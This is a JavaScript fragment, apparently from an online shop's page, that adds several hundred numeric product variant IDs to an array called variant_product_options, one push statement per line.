variant_product_options.push(461542);
variant_product_options.push(461543);
variant_product_options.push(461546);
variant_product_options.push(461549);
variant_product_options.push(461551);
variant_product_options.push(461553);
variant_product_options.push(461604);
variant_product_options.push(461605);
variant_product_options.push(461606);
variant_product_options.push(461691);
variant_product_options.push(461696);
variant_product_options.push(461741);
variant_product_options.push(461778);
variant_product_options.push(461783);
variant_product_options.push(461792);
variant_product_options.push(461897);
variant_product_options.push(461945);
variant_product_options.push(461959);
variant_product_options.push(461992);
variant_product_options.push(462024);
variant_product_options.push(462061);
variant_product_options.push(462064);
variant_product_options.push(462065);
variant_product_options.push(462066);
variant_product_options.push(462237);
variant_product_options.push(462238);
variant_product_options.push(462248);
variant_product_options.push(462253);
variant_product_options.push(462254);
variant_product_options.push(462255);
variant_product_options.push(462256);
variant_product_options.push(462258);
variant_product_options.push(462259);
variant_product_options.push(462260);
variant_product_options.push(462262);
variant_product_options.push(462266);
variant_product_options.push(462267);
variant_product_options.push(462270);
variant_product_options.push(462271);
variant_product_options.push(462272);
variant_product_options.push(462280);
variant_product_options.push(462281);
variant_product_options.push(462282);
variant_product_options.push(462285);
variant_product_options.push(462286);
variant_product_options.push(462287);
variant_product_options.push(462288);
variant_product_options.push(462296);
variant_product_options.push(462297);
variant_product_options.push(462298);
variant_product_options.push(462300);
variant_product_options.push(462304);
variant_product_options.push(462305);
variant_product_options.push(462306);
variant_product_options.push(462307);
variant_product_options.push(462308);
variant_product_options.push(462310);
variant_product_options.push(462312);
variant_product_options.push(462314);
variant_product_options.push(462316);
variant_product_options.push(462317);
variant_product_options.push(462318);
variant_product_options.push(462319);
variant_product_options.push(462320);
variant_product_options.push(462321);
variant_product_options.push(462322);
variant_product_options.push(462325);
variant_product_options.push(462326);
variant_product_options.push(462327);
variant_product_options.push(462329);
variant_product_options.push(462330);
variant_product_options.push(462331);
variant_product_options.push(462332);
variant_product_options.push(462333);
variant_product_options.push(462334);
variant_product_options.push(462335);
variant_product_options.push(462336);
variant_product_options.push(462338);
variant_product_options.push(462341);
variant_product_options.push(462342);
variant_product_options.push(462343);
variant_product_options.push(462347);
variant_product_options.push(462349);
variant_product_options.push(462350);
variant_product_options.push(462351);
variant_product_options.push(462362);
variant_product_options.push(462363);
variant_product_options.push(462364);
variant_product_options.push(462367);
variant_product_options.push(462371);
variant_product_options.push(462372);
variant_product_options.push(462377);
variant_product_options.push(462378);
variant_product_options.push(462380);
variant_product_options.push(462381);
variant_product_options.push(462382);
variant_product_options.push(462385);
variant_product_options.push(462388);
variant_product_options.push(462389);
variant_product_options.push(462390);
variant_product_options.push(462394);
variant_product_options.push(462403);
variant_product_options.push(462404);
variant_product_options.push(462405);
variant_product_options.push(462409);
variant_product_options.push(462414);
variant_product_options.push(462416);
variant_product_options.push(462417);
variant_product_options.push(462418);
variant_product_options.push(462419);
variant_product_options.push(462420);
variant_product_options.push(462421);
variant_product_options.push(462422);
variant_product_options.push(462435);
variant_product_options.push(462436);
variant_product_options.push(462438);
variant_product_options.push(462440);
variant_product_options.push(462444);
variant_product_options.push(462449);
variant_product_options.push(462451);
variant_product_options.push(462452);
variant_product_options.push(462454);
variant_product_options.push(462458);
variant_product_options.push(462460);
variant_product_options.push(462461);
variant_product_options.push(462463);
variant_product_options.push(462464);
variant_product_options.push(462465);
variant_product_options.push(462466);
variant_product_options.push(462472);
variant_product_options.push(462478);
variant_product_options.push(462480);
variant_product_options.push(462481);
variant_product_options.push(462485);
variant_product_options.push(462488);
variant_product_options.push(462493);
variant_product_options.push(462494);
variant_product_options.push(462495);
variant_product_options.push(462496);
variant_product_options.push(462497);
variant_product_options.push(462499);
variant_product_options.push(462503);
variant_product_options.push(462511);
variant_product_options.push(462519);
variant_product_options.push(462527);
variant_product_options.push(462533);
variant_product_options.push(462537);
variant_product_options.push(462544);
variant_product_options.push(462545);
variant_product_options.push(462551);
variant_product_options.push(462552);
variant_product_options.push(462553);
variant_product_options.push(462555);
variant_product_options.push(462556);
variant_product_options.push(462557);
variant_product_options.push(462558);
variant_product_options.push(462560);
variant_product_options.push(462562);
variant_product_options.push(462568);
variant_product_options.push(462569);
variant_product_options.push(462570);
variant_product_options.push(462571);
variant_product_options.push(462581);
variant_product_options.push(462583);
variant_product_options.push(462584);
variant_product_options.push(462585);
variant_product_options.push(462587);
variant_product_options.push(462588);
variant_product_options.push(462591);
variant_product_options.push(462592);
variant_product_options.push(462597);
variant_product_options.push(462598);
variant_product_options.push(462602);
variant_product_options.push(462607);
variant_product_options.push(462608);
variant_product_options.push(462609);
variant_product_options.push(462610);
variant_product_options.push(462612);
variant_product_options.push(462613);
variant_product_options.push(462615);
variant_product_options.push(462616);
variant_product_options.push(462618);
variant_product_options.push(462619);
variant_product_options.push(462628);
variant_product_options.push(462656);
variant_product_options.push(462663);
variant_product_options.push(462678);
variant_product_options.push(462680);
variant_product_options.push(462682);
variant_product_options.push(462684);
variant_product_options.push(462685);
variant_product_options.push(462686);
variant_product_options.push(462687);
variant_product_options.push(462691);
variant_product_options.push(462752);
variant_product_options.push(462831);
variant_product_options.push(462846);
variant_product_options.push(462859);
variant_product_options.push(462915);
variant_product_options.push(462920);
variant_product_options.push(462922);
variant_product_options.push(462923);
variant_product_options.push(462931);
variant_product_options.push(462953);
variant_product_options.push(462954);
variant_product_options.push(462957);
variant_product_options.push(462964);
variant_product_options.push(462966);
variant_product_options.push(462969);
variant_product_options.push(462970);
variant_product_options.push(462978);
variant_product_options.push(462979);
variant_product_options.push(462990);
variant_product_options.push(462996);
variant_product_options.push(462997);
variant_product_options.push(462998);
variant_product_options.push(462999);
variant_product_options.push(463014);
variant_product_options.push(463015);
variant_product_options.push(463019);
variant_product_options.push(463031);
variant_product_options.push(463047);
variant_product_options.push(463051);
variant_product_options.push(463069);
variant_product_options.push(463077);
variant_product_options.push(463126);
variant_product_options.push(463132);
variant_product_options.push(463177);
variant_product_options.push(463182);
variant_product_options.push(463187);
variant_product_options.push(463197);
variant_product_options.push(463202);
variant_product_options.push(463212);
variant_product_options.push(463230);
variant_product_options.push(463235);
variant_product_options.push(463245);
variant_product_options.push(463250);
variant_product_options.push(463255);
variant_product_options.push(463260);
variant_product_options.push(463270);
variant_product_options.push(463285);
variant_product_options.push(463300);
variant_product_options.push(463310);
variant_product_options.push(463315);
variant_product_options.push(463320);
variant_product_options.push(463337);
variant_product_options.push(463347);
variant_product_options.push(463352);
variant_product_options.push(463357);
variant_product_options.push(463362);
variant_product_options.push(463372);
variant_product_options.push(463377);
variant_product_options.push(463382);
variant_product_options.push(463385);
variant_product_options.push(463389);
variant_product_options.push(463396);
variant_product_options.push(463406);
variant_product_options.push(463411);
variant_product_options.push(463421);
variant_product_options.push(463426);
variant_product_options.push(463500);
variant_product_options.push(463505);
variant_product_options.push(463560);
variant_product_options.push(463579);
variant_product_options.push(463608);
variant_product_options.push(463614);
variant_product_options.push(463722);
variant_product_options.push(463747);
variant_product_options.push(463760);
variant_product_options.push(463771);
variant_product_options.push(463778);
variant_product_options.push(463781);
variant_product_options.push(463784);
variant_product_options.push(463789);
variant_product_options.push(463804);
variant_product_options.push(463810);
variant_product_options.push(463817);
variant_product_options.push(463822);
variant_product_options.push(463859);
variant_product_options.push(463883);
variant_product_options.push(463885);
variant_product_options.push(464242);
variant_product_options.push(464259);
variant_product_options.push(464270);
variant_product_options.push(464279);
variant_product_options.push(464288);
variant_product_options.push(464338);
variant_product_options.push(464342);
variant_product_options.push(464349);
variant_product_options.push(464397);
variant_product_options.push(464424);
variant_product_options.push(464430);
variant_product_options.push(464449);
variant_product_options.push(464471);
variant_product_options.push(464487);
variant_product_options.push(464492);
variant_product_options.push(464498);
variant_product_options.push(464517);
variant_product_options.push(464525);
variant_product_options.push(464533);
variant_product_options.push(464539);
variant_product_options.push(464549);
variant_product_options.push(464595);
variant_product_options.push(464600);
variant_product_options.push(464610);
variant_product_options.push(464639);
variant_product_options.push(464640);
variant_product_options.push(464642);
variant_product_options.push(464643);
variant_product_options.push(464644);
variant_product_options.push(464647);
variant_product_options.push(464650);
variant_product_options.push(464653);
variant_product_options.push(464663);
variant_product_options.push(464669);
variant_product_options.push(464677);
variant_product_options.push(464681);
variant_product_options.push(464682);
variant_product_options.push(464688);
variant_product_options.push(464691);
variant_product_options.push(464695);
variant_product_options.push(464703);
variant_product_options.push(464733);
variant_product_options.push(464736);
variant_product_options.push(464739);
variant_product_options.push(464741);
variant_product_options.push(464752);
variant_product_options.push(464768);
variant_product_options.push(464783);
variant_product_options.push(464788);
variant_product_options.push(464793);
variant_product_options.push(464798);
variant_product_options.push(464803);
variant_product_options.push(464813);
variant_product_options.push(464836);
variant_product_options.push(464867);
variant_product_options.push(464870);
variant_product_options.push(464871);
variant_product_options.push(464872);
variant_product_options.push(464876);
variant_product_options.push(464881);
variant_product_options.push(464882);
variant_product_options.push(464883);
variant_product_options.push(464886);
variant_product_options.push(464887);
variant_product_options.push(464889);
variant_product_options.push(464890);
variant_product_options.push(464891);
variant_product_options.push(464892);
variant_product_options.push(464893);
variant_product_options.push(464894);
variant_product_options.push(464895);
variant_product_options.push(464896);
variant_product_options.push(464905);
variant_product_options.push(464907);
variant_product_options.push(464908);
variant_product_options.push(464910);
variant_product_options.push(464927);
variant_product_options.push(464958);
variant_product_options.push(464960);
variant_product_options.push(464961);
variant_product_options.push(464969);
variant_product_options.push(464976);
variant_product_options.push(464981);
variant_product_options.push(464983);
variant_product_options.push(464984);
variant_product_options.push(464985);
variant_product_options.push(464986);
variant_product_options.push(464987);
variant_product_options.push(464988);
variant_product_options.push(464990);
variant_product_options.push(465002);
variant_product_options.push(465010);
variant_product_options.push(465018);
variant_product_options.push(465026);
variant_product_options.push(465032);
variant_product_options.push(465039);
variant_product_options.push(465042);
variant_product_options.push(465043);
variant_product_options.push(465044);
variant_product_options.push(465045);
variant_product_options.push(465046);
variant_product_options.push(465047);
variant_product_options.push(465048);
variant_product_options.push(465049);
variant_product_options.push(465055);
variant_product_options.push(465066);
variant_product_options.push(465072);
variant_product_options.push(465077);
variant_product_options.push(465084);
variant_product_options.push(465085);
variant_product_options.push(465088);
variant_product_options.push(465089);
variant_product_options.push(465090);
variant_product_options.push(465091);
variant_product_options.push(465092);
variant_product_options.push(465093);
variant_product_options.push(465094);
variant_product_options.push(465095);
variant_product_options.push(465098);
variant_product_options.push(465101);
variant_product_options.push(465109);
variant_product_options.push(465112);
variant_product_options.push(465121);
variant_product_options.push(465125);
variant_product_options.push(465141);
variant_product_options.push(465149);
variant_product_options.push(465165);
variant_product_options.push(465173);
variant_product_options.push(465189);
variant_product_options.push(465197);
variant_product_options.push(465205);
variant_product_options.push(465213);
variant_product_options.push(465221);
variant_product_options.push(465229);
variant_product_options.push(465237);
variant_product_options.push(465245);
variant_product_options.push(465250);
variant_product_options.push(465251);
variant_product_options.push(465254);
variant_product_options.push(465257);
variant_product_options.push(465259);
variant_product_options.push(465260);
variant_product_options.push(465261);
variant_product_options.push(465264);
variant_product_options.push(465265);
variant_product_options.push(465268);
variant_product_options.push(465271);
variant_product_options.push(465272);
variant_product_options.push(465274);
variant_product_options.push(465275);
variant_product_options.push(465276);
variant_product_options.push(465277);
variant_product_options.push(465278);
variant_product_options.push(465279);
variant_product_options.push(465282);
variant_product_options.push(465293);
variant_product_options.push(465298);
variant_product_options.push(465301);
variant_product_options.push(465303);
variant_product_options.push(465306);
variant_product_options.push(465309);
variant_product_options.push(465310);
variant_product_options.push(465311);
variant_product_options.push(465312);
variant_product_options.push(465314);
variant_product_options.push(465317);
variant_product_options.push(465320);
variant_product_options.push(465328);
variant_product_options.push(465329);
variant_product_options.push(465330);
variant_product_options.push(465333);
variant_product_options.push(465342);
variant_product_options.push(465346);
variant_product_options.push(465354);
variant_product_options.push(465362);
variant_product_options.push(465370);
variant_product_options.push(465378);
variant_product_options.push(465385);
variant_product_options.push(465388);
variant_product_options.push(465391);
variant_product_options.push(465392);
variant_product_options.push(465405);
variant_product_options.push(465406);
variant_product_options.push(465407);
variant_product_options.push(465409);
variant_product_options.push(465410);
variant_product_options.push(465411);
variant_product_options.push(465412);
variant_product_options.push(465413);
variant_product_options.push(465414);
variant_product_options.push(465415);
variant_product_options.push(465416);
variant_product_options.push(465418);
variant_product_options.push(465419);
variant_product_options.push(465420);
variant_product_options.push(465421);
variant_product_options.push(465422);
variant_product_options.push(465423);
variant_product_options.push(465424);
variant_product_options.push(465428);
variant_product_options.push(465429);
variant_product_options.push(465430);
variant_product_options.push(465431);
variant_product_options.push(465432);
variant_product_options.push(465433);
variant_product_options.push(465436);
variant_product_options.push(465437);
variant_product_options.push(465443);
variant_product_options.push(465444);
variant_product_options.push(465447);
variant_product_options.push(465449);
variant_product_options.push(465450);
variant_product_options.push(465451);
variant_product_options.push(465454);
variant_product_options.push(465457);
variant_product_options.push(465458);
variant_product_options.push(465459);
variant_product_options.push(465461);
variant_product_options.push(465462);
variant_product_options.push(465469);
variant_product_options.push(465476);
variant_product_options.push(465481);
variant_product_options.push(465484);
variant_product_options.push(465489);
variant_product_options.push(465494);
variant_product_options.push(465498);
variant_product_options.push(465500);
variant_product_options.push(465502);
variant_product_options.push(465503);
variant_product_options.push(465504);
variant_product_options.push(465505);
variant_product_options.push(465530);
variant_product_options.push(465535);
variant_product_options.push(465554);
variant_product_options.push(465557);
variant_product_options.push(465561);
variant_product_options.push(465563);
variant_product_options.push(465572);
variant_product_options.push(465573);
variant_product_options.push(465591);
variant_product_options.push(465592);
variant_product_options.push(465595);
variant_product_options.push(465596);
variant_product_options.push(465597);
variant_product_options.push(465598);
variant_product_options.push(465599);
variant_product_options.push(465600);
variant_product_options.push(465601);
variant_product_options.push(465602);
variant_product_options.push(465612);
variant_product_options.push(465613);
variant_product_options.push(465614);
variant_product_options.push(465615);
variant_product_options.push(465620);
variant_product_options.push(465626);
variant_product_options.push(465631);
variant_product_options.push(465641);
variant_product_options.push(465646);
variant_product_options.push(465647);
variant_product_options.push(465649);
variant_product_options.push(465650);
variant_product_options.push(465651);
variant_product_options.push(465652);
variant_product_options.push(465653);
variant_product_options.push(465654);
variant_product_options.push(465660);
variant_product_options.push(465665);
variant_product_options.push(465668);
variant_product_options.push(465669);
variant_product_options.push(465670);
variant_product_options.push(465671);
variant_product_options.push(465672);
variant_product_options.push(465674);
variant_product_options.push(465675);
variant_product_options.push(465677);
variant_product_options.push(465686);
variant_product_options.push(465687);
variant_product_options.push(465688);
variant_product_options.push(465692);
variant_product_options.push(465697);
variant_product_options.push(465701);
variant_product_options.push(465709);
variant_product_options.push(465714);
variant_product_options.push(465716);
variant_product_options.push(465717);
variant_product_options.push(465718);
variant_product_options.push(465719);
variant_product_options.push(465720);
variant_product_options.push(465721);
variant_product_options.push(465722);
variant_product_options.push(465723);
variant_product_options.push(465724);
variant_product_options.push(465725);
variant_product_options.push(465726);
variant_product_options.push(465728);
variant_product_options.push(465730);
variant_product_options.push(465736);
variant_product_options.push(465743);
variant_product_options.push(465746);
variant_product_options.push(465762);
variant_product_options.push(465763);
variant_product_options.push(465766);
variant_product_options.push(465804);
variant_product_options.push(465809);
variant_product_options.push(465834);
variant_product_options.push(465839);
variant_product_options.push(465850);
variant_product_options.push(465855);
variant_product_options.push(465860);
variant_product_options.push(465865);
variant_product_options.push(465870);
variant_product_options.push(465885);
variant_product_options.push(465912);
variant_product_options.push(465917);
variant_product_options.push(465922);
variant_product_options.push(465927);
variant_product_options.push(465932);
variant_product_options.push(465937);
variant_product_options.push(465942);
variant_product_options.push(465947);
variant_product_options.push(465952);
variant_product_options.push(465957);
variant_product_options.push(465962);
variant_product_options.push(465967);
variant_product_options.push(465972);
variant_product_options.push(465977);
variant_product_options.push(465982);
variant_product_options.push(465987);
variant_product_options.push(465992);
variant_product_options.push(465997);
variant_product_options.push(466007);
variant_product_options.push(466012);
variant_product_options.push(466040);
variant_product_options.push(466045);
variant_product_options.push(466055);
variant_product_options.push(466062);
variant_product_options.push(466069);
variant_product_options.push(466074);
variant_product_options.push(466077);
variant_product_options.push(466080);
variant_product_options.push(466095);
variant_product_options.push(466110);
variant_product_options.push(466113);
variant_product_options.push(466120);
variant_product_options.push(466128);
variant_product_options.push(466138);
variant_product_options.push(466143);
variant_product_options.push(466154);
variant_product_options.push(466163);
variant_product_options.push(466173);
variant_product_options.push(466176);
variant_product_options.push(466179);
variant_product_options.push(466185);
variant_product_options.push(466192);
variant_product_options.push(466195);
variant_product_options.push(466198);
variant_product_options.push(466201);
variant_product_options.push(466204);
variant_product_options.push(466221);
variant_product_options.push(466231);
variant_product_options.push(466253);
variant_product_options.push(466258);
variant_product_options.push(466289);
variant_product_options.push(466304);
variant_product_options.push(466309);
variant_product_options.push(466416);
variant_product_options.push(466471);
variant_product_options.push(466475);
variant_product_options.push(466477);
variant_product_options.push(466488);
variant_product_options.push(466490);
variant_product_options.push(466492);
variant_product_options.push(466513);
variant_product_options.push(466515);
variant_product_options.push(466523);
variant_product_options.push(466559);
variant_product_options.push(466573);
variant_product_options.push(466588);
variant_product_options.push(466594);
variant_product_options.push(466597);
variant_product_options.push(466599);
variant_product_options.push(466601);
variant_product_options.push(466605);
variant_product_options.push(466620);
variant_product_options.push(466630);
variant_product_options.push(466641);
variant_product_options.push(466646);
variant_product_options.push(466659);
variant_product_options.push(466669);
variant_product_options.push(466674);
variant_product_options.push(466701);
variant_product_options.push(466747);
variant_product_options.push(466760);
variant_product_options.push(466770);
variant_product_options.push(466771);
variant_product_options.push(466805);
variant_product_options.push(466810);
variant_product_options.push(466833);
variant_product_options.push(466834);
variant_product_options.push(466835);
variant_product_options.push(466836);
variant_product_options.push(466863);
variant_product_options.push(466874);
variant_product_options.push(466881);
variant_product_options.push(466891);
variant_product_options.push(466896);
variant_product_options.push(466901);
variant_product_options.push(466904);
variant_product_options.push(466911);
variant_product_options.push(466912);
variant_product_options.push(466914);
variant_product_options.push(466946);
variant_product_options.push(466950);
variant_product_options.push(466953);
variant_product_options.push(466954);
variant_product_options.push(466956);
variant_product_options.push(466961);
variant_product_options.push(466963);
variant_product_options.push(466976);
variant_product_options.push(467019);
variant_product_options.push(467065);
variant_product_options.push(467066);
variant_product_options.push(467094);
variant_product_options.push(467109);
variant_product_options.push(467110);
variant_product_options.push(467112);
variant_product_options.push(467116);
variant_product_options.push(467117);
variant_product_options.push(467118);
variant_product_options.push(467121);
variant_product_options.push(467125);
variant_product_options.push(467126);
variant_product_options.push(467127);
variant_product_options.push(467129);
variant_product_options.push(467131);
variant_product_options.push(467146);
variant_product_options.push(467155);
variant_product_options.push(467156);
variant_product_options.push(467160);
variant_product_options.push(467162);
variant_product_options.push(467163);
variant_product_options.push(467164);
variant_product_options.push(467167);
variant_product_options.push(467180);
variant_product_options.push(467181);
variant_product_options.push(467182);
variant_product_options.push(467204);
variant_product_options.push(467221);
variant_product_options.push(467228);
variant_product_options.push(467229);
variant_product_options.push(467254);
variant_product_options.push(467255);
variant_product_options.push(467258);
variant_product_options.push(467262);
variant_product_options.push(467263);
variant_product_options.push(467266);
variant_product_options.push(467270);
variant_product_options.push(467275);
variant_product_options.push(467280);
variant_product_options.push(467281);
variant_product_options.push(467284);
variant_product_options.push(467288);
variant_product_options.push(467319);
variant_product_options.push(467329);
variant_product_options.push(467337);
variant_product_options.push(467342);
variant_product_options.push(467347);
variant_product_options.push(467352);
variant_product_options.push(467357);
variant_product_options.push(467361);
variant_product_options.push(467362);
variant_product_options.push(467365);
variant_product_options.push(467370);
variant_product_options.push(467402);
variant_product_options.push(467412);
variant_product_options.push(467432);
variant_product_options.push(467440);
variant_product_options.push(467448);
variant_product_options.push(467451);
variant_product_options.push(467458);
variant_product_options.push(467465);
variant_product_options.push(467515);
variant_product_options.push(467525);
variant_product_options.push(467526);
variant_product_options.push(467528);
variant_product_options.push(467529);
variant_product_options.push(467530);
variant_product_options.push(467579);
variant_product_options.push(467580);
variant_product_options.push(467593);
variant_product_options.push(467616);
variant_product_options.push(467623);
variant_product_options.push(467649);
variant_product_options.push(467660);
variant_product_options.push(467663);
variant_product_options.push(467677);
variant_product_options.push(467696);
variant_product_options.push(467702);
variant_product_options.push(467707);
variant_product_options.push(467714);
variant_product_options.push(467726);
variant_product_options.push(467735);
variant_product_options.push(467738);
variant_product_options.push(467739);
variant_product_options.push(467747);
variant_product_options.push(467748);
variant_product_options.push(467749);
variant_product_options.push(467753);
variant_product_options.push(467763);
variant_product_options.push(467767);
variant_product_options.push(467774);
variant_product_options.push(467775);
variant_product_options.push(467782);
variant_product_options.push(467789);
variant_product_options.push(467814);
variant_product_options.push(467821);
variant_product_options.push(467827);
variant_product_options.push(467832);
variant_product_options.push(467837);
variant_product_options.push(467849);
variant_product_options.push(467850);
variant_product_options.push(467859);
variant_product_options.push(467860);
variant_product_options.push(467866);
variant_product_options.push(467873);
variant_product_options.push(467876);
variant_product_options.push(467879);
variant_product_options.push(467880);
variant_product_options.push(467882);
variant_product_options.push(467884);
variant_product_options.push(467886);
variant_product_options.push(467888);
variant_product_options.push(467889);
variant_product_options.push(467893);
variant_product_options.push(467898);
variant_product_options.push(467900);
variant_product_options.push(467901);
variant_product_options.push(467904);
variant_product_options.push(467905);
variant_product_options.push(467912);
variant_product_options.push(467916);
variant_product_options.push(467917);
variant_product_options.push(467921);
variant_product_options.push(467922);
variant_product_options.push(467928);
variant_product_options.push(467964);
variant_product_options.push(468031);
variant_product_options.push(468032);
variant_product_options.push(468033);
variant_product_options.push(468034);
variant_product_options.push(468035);
variant_product_options.push(468040);
variant_product_options.push(468045);
variant_product_options.push(468055);
variant_product_options.push(468058);
variant_product_options.push(468078);
variant_product_options.push(468101);
variant_product_options.push(468104);
variant_product_options.push(468105);
variant_product_options.push(468118);
variant_product_options.push(468157);
variant_product_options.push(468158);
variant_product_options.push(468179);
variant_product_options.push(468180);
variant_product_options.push(468181);
variant_product_options.push(468182);
variant_product_options.push(468183);
variant_product_options.push(468188);
variant_product_options.push(468262);
variant_product_options.push(468263);
variant_product_options.push(468264);
variant_product_options.push(468265);
variant_product_options.push(468272);
variant_product_options.push(468273);
variant_product_options.push(468274);
variant_product_options.push(468302);
variant_product_options.push(468303);
variant_product_options.push(468304);
variant_product_options.push(468307);
variant_product_options.push(468312);
variant_product_options.push(468322);
variant_product_options.push(468327);
variant_product_options.push(468352);
variant_product_options.push(468357);
variant_product_options.push(468392);
variant_product_options.push(468398);
variant_product_options.push(468425);
variant_product_options.push(468430);
variant_product_options.push(468505);
variant_product_options.push(468515);
variant_product_options.push(468525);
variant_product_options.push(468530);
variant_product_options.push(468535);
variant_product_options.push(468545);
variant_product_options.push(468563);
variant_product_options.push(468568);
variant_product_options.push(468591);
variant_product_options.push(468665);
variant_product_options.push(468675);
variant_product_options.push(468685);
variant_product_options.push(468695);
variant_product_options.push(468713);
variant_product_options.push(468715);
variant_product_options.push(468717);
variant_product_options.push(468725);
variant_product_options.push(468743);
variant_product_options.push(468747);
variant_product_options.push(468758);
variant_product_options.push(468776);
variant_product_options.push(468778);
variant_product_options.push(468782);
variant_product_options.push(468784);
variant_product_options.push(468799);
variant_product_options.push(468809);
variant_product_options.push(468816);
variant_product_options.push(468818);
variant_product_options.push(468822);
variant_product_options.push(468826);
variant_product_options.push(468831);
variant_product_options.push(468840);
variant_product_options.push(468857);
variant_product_options.push(468858);
variant_product_options.push(468859);
variant_product_options.push(468865);
variant_product_options.push(468871);
variant_product_options.push(468885);
variant_product_options.push(468889);
variant_product_options.push(468890);
variant_product_options.push(468913);
variant_product_options.push(468923);
variant_product_options.push(468936);
variant_product_options.push(468939);
variant_product_options.push(468981);
variant_product_options.push(468989);
variant_product_options.push(469004);
variant_product_options.push(469018);
variant_product_options.push(469026);
variant_product_options.push(469042);
variant_product_options.push(469049);
variant_product_options.push(469052);
variant_product_options.push(469053);
variant_product_options.push(469062);
variant_product_options.push(469071);
variant_product_options.push(469097);
variant_product_options.push(469104);
variant_product_options.push(469108);
variant_product_options.push(469109);
variant_product_options.push(469110);
variant_product_options.push(469115);
variant_product_options.push(469116);
variant_product_options.push(469117);
variant_product_options.push(469124);
variant_product_options.push(469125);
variant_product_options.push(469126);
variant_product_options.push(469128);
variant_product_options.push(469130);
variant_product_options.push(469132);
variant_product_options.push(469133);
variant_product_options.push(469134);
variant_product_options.push(469136);
variant_product_options.push(469137);
variant_product_options.push(469138);
variant_product_options.push(469139);
variant_product_options.push(469141);
variant_product_options.push(469144);
variant_product_options.push(469145);
variant_product_options.push(469146);
variant_product_options.push(469147);
variant_product_options.push(469226);
variant_product_options.push(469231);
variant_product_options.push(469262);
variant_product_options.push(469278);
variant_product_options.push(469279);
variant_product_options.push(469281);
variant_product_options.push(469303);
variant_product_options.push(469306);
variant_product_options.push(469311);
variant_product_options.push(469314);
variant_product_options.push(469325);
variant_product_options.push(469339);
variant_product_options.push(469342);
variant_product_options.push(469345);
variant_product_options.push(469346);
variant_product_options.push(469348);
variant_product_options.push(469364);
variant_product_options.push(469380);
variant_product_options.push(469381);
variant_product_options.push(469406);
variant_product_options.push(469415);
variant_product_options.push(469420);
variant_product_options.push(469427);
variant_product_options.push(469440);
variant_product_options.push(469446);
variant_product_options.push(469447);
variant_product_options.push(469450);
variant_product_options.push(469474);
variant_product_options.push(469482);
variant_product_options.push(469494);
variant_product_options.push(469499);
variant_product_options.push(469505);
variant_product_options.push(469529);
variant_product_options.push(469532);
variant_product_options.push(469533);
variant_product_options.push(469536);
variant_product_options.push(469542);
variant_product_options.push(469547);
variant_product_options.push(469551);
variant_product_options.push(469552);
variant_product_options.push(469553);
variant_product_options.push(469564);
variant_product_options.push(469566);
variant_product_options.push(469567);
variant_product_options.push(469571);
variant_product_options.push(469577);
variant_product_options.push(469584);
variant_product_options.push(469588);
variant_product_options.push(469589);
variant_product_options.push(469590);
variant_product_options.push(469593);
variant_product_options.push(469596);
variant_product_options.push(469628);
variant_product_options.push(469631);
variant_product_options.push(469662);
variant_product_options.push(469670);
variant_product_options.push(469672);
variant_product_options.push(469673);
variant_product_options.push(469684);
variant_product_options.push(469686);
variant_product_options.push(469690);
variant_product_options.push(469695);
variant_product_options.push(469700);
variant_product_options.push(469715);
variant_product_options.push(469718);
variant_product_options.push(469721);
variant_product_options.push(469723);
variant_product_options.push(469724);
variant_product_options.push(469728);
variant_product_options.push(469733);
variant_product_options.push(469734);
variant_product_options.push(469741);
variant_product_options.push(469743);
variant_product_options.push(469744);
variant_product_options.push(469746);
variant_product_options.push(469763);
variant_product_options.push(469766);
variant_product_options.push(469777);
variant_product_options.push(469778);
variant_product_options.push(469779);
variant_product_options.push(469780);
variant_product_options.push(469782);
variant_product_options.push(469784);
variant_product_options.push(469789);
variant_product_options.push(469798);
variant_product_options.push(469804);
variant_product_options.push(469813);
variant_product_options.push(469828);
variant_product_options.push(469829);
variant_product_options.push(469830);
variant_product_options.push(469841);
variant_product_options.push(469845);
variant_product_options.push(469846);
variant_product_options.push(469847);
variant_product_options.push(469848);
variant_product_options.push(469849);
variant_product_options.push(469851);
variant_product_options.push(469854);
variant_product_options.push(469858);
variant_product_options.push(469859);
variant_product_options.push(469863);
variant_product_options.push(469864);
variant_product_options.push(469869);
variant_product_options.push(469901);
variant_product_options.push(469917);
variant_product_options.push(469918);
variant_product_options.push(469919);
variant_product_options.push(469923);
variant_product_options.push(469925);
variant_product_options.push(469930);
variant_product_options.push(469931);
variant_product_options.push(469932);
variant_product_options.push(469933);
variant_product_options.push(469937);
variant_product_options.push(469951);
variant_product_options.push(469952);
variant_product_options.push(469953);
variant_product_options.push(469955);
variant_product_options.push(469985);
variant_product_options.push(470015);
variant_product_options.push(470056);
variant_product_options.push(470071);
variant_product_options.push(470072);
variant_product_options.push(470081);
variant_product_options.push(470136);
variant_product_options.push(470193);
variant_product_options.push(470209);
variant_product_options.push(470210);
variant_product_options.push(470212);
variant_product_options.push(470226);
variant_product_options.push(470227);
variant_product_options.push(470228);
variant_product_options.push(470229);
variant_product_options.push(470230);
variant_product_options.push(470231);
variant_product_options.push(470234);
variant_product_options.push(470235);
variant_product_options.push(470237);
variant_product_options.push(470238);
variant_product_options.push(470243);
variant_product_options.push(470248);
variant_product_options.push(470262);
variant_product_options.push(470271);
variant_product_options.push(470272);
variant_product_options.push(470273);
variant_product_options.push(470274);
variant_product_options.push(470282);
variant_product_options.push(470284);
variant_product_options.push(470287);
variant_product_options.push(470288);
variant_product_options.push(470299);
variant_product_options.push(470300);
variant_product_options.push(470304);
variant_product_options.push(470305);
variant_product_options.push(470317);
variant_product_options.push(470319);
variant_product_options.push(470320);
variant_product_options.push(470321);
variant_product_options.push(470333);
variant_product_options.push(470340);
variant_product_options.push(470342);
variant_product_options.push(470344);
variant_product_options.push(470347);
variant_product_options.push(470353);
variant_product_options.push(470358);
variant_product_options.push(470359);
variant_product_options.push(470362);
variant_product_options.push(470365);
variant_product_options.push(470369);
variant_product_options.push(470376);
variant_product_options.push(470383);
variant_product_options.push(470386);
variant_product_options.push(470395);
variant_product_options.push(470399);
variant_product_options.push(470404);
variant_product_options.push(470406);
variant_product_options.push(470407);
variant_product_options.push(470408);
variant_product_options.push(470409);
variant_product_options.push(470410);
variant_product_options.push(470417);
variant_product_options.push(470423);
variant_product_options.push(470425);
variant_product_options.push(470433);
variant_product_options.push(470434);
variant_product_options.push(470435);
variant_product_options.push(470437);
variant_product_options.push(470438);
variant_product_options.push(470439);
variant_product_options.push(470440);
variant_product_options.push(470441);
variant_product_options.push(470442);
variant_product_options.push(470443);
variant_product_options.push(470455);
variant_product_options.push(470469);
variant_product_options.push(470470);
variant_product_options.push(470472);
variant_product_options.push(470478);
variant_product_options.push(470479);
variant_product_options.push(470481);
variant_product_options.push(470491);
variant_product_options.push(470492);
variant_product_options.push(470493);
variant_product_options.push(470527);
